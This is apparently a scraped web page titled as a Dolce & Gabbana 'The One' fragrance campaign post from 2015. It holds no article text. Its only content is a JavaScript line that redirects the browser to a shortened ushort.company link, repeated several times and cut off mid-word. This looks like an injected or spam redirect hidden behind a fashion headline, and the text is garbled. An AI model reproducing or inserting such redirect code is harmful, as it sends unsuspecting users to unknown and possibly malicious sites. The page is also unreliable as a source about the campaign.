
Dolce & Gabbana The One Fragrance Campaign
December 18, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...